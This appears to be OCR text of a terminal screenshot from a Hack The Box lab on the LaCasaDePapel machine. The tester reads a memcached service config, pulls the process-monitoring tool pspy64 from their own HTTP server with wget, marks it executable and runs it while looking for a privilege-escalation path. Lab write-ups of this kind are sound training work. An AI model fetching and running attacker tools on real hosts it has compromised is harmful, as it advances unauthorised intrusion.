 jono@openlearnsec: ~/htb/181-lacasa
File Actions Edit View Help
cat: memcached.: No such file or directory
lacasadepapel [~]$ cat memcached.ini
[program:memcached]
command = sudo -u nobody /usr/bin/node /home/professor/memcached.js
lacasadepapel [~]$ wget http://10.10.14.26:8000/pspy64
Connecting to 10.10.14.26:8000 (10.10.14.26:8000)
pspy64               100% |*******************************| 3032k  0:00:00 ETA
lacasadepapel [~]$ ./pspy64
-ash: ./pspy64: Permission denied
lacasadepapel [~]$ ls -lA
total 3048
lrwxrwxrwx 1 root      professor       9 Nov  6  2018 .ash_history -> /dev/nul
l
drwx------ 2 professor professor    4096 Jan 31  2019 .ssh
-rw-r--r-- 1 root      root           88 Jan 29  2019 memcached.ini
-rw-r----- 1 root      nobody        434 Jan 29  2019 memcached.js
drwxr-sr-x 9 root      professor    4096 Oct  3  2022 node_modules
-rw-r--r-- 1 professor professor 3104768 Dec 16 12:07 pspy64
lacasadepapel [~]$ chmod +x pspy64
lacasadepapel [~]$ ./pspy64
pspy - version: v1.2.1 - Commit SHA: f9e6a1590a4312b9faa093d8dc84e19567977a6d
Config: Printing events (colored=true): processes=true | file-system-events=fa
lse ||| Scanning for processes every 100ms and on inotify events ||| Watching
directories: [/usr /tmp /etc /home /var /opt] (recursive) | [] (non-recursive)
jono@openlearnsec: ~/htb/181-lacasa
File Actions Edit View Help
┌──(jono㉿openlearnsec)-[~/htb/181-lacasa]
└─$ cp ~/Downloads/pspy64 .
┌──(jono㉿openlearnsec)-[~/htb/181-lacasa]
└─$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.10.131 - - [16/Dec/2023 06:07:28] "GET /pspy64 HTTP/1.1" 200 -
jono@openlearnsec: ~/htb/181-lacasa
File Actions Edit View Help
┌──(jono㉿openlearnsec)-[~/htb/181-lacasa]
└─$
1 2 3 4 9
2406:3003:2004:2870:e36e:132c:74fa:b22a | W: down | E: 192.168.1.187 (1000 Mbit/s) | No battery | 4.2 GiB | 2.64 | 5.0 GiB | 2.4 GiB | 2023-12-16 06:07:45